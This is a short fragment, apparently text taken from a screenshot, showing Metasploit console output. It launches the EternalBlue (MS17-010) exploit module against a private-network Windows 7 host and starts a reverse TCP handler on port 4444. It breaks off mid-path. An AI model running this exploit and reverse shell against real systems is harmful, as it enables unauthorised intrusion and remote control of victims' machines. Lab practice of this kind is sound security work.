 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.210:4444
[*] 10.0.0.181:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.181:445 - Host is likely VULNERABLE to MS17-010! - Wind
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.2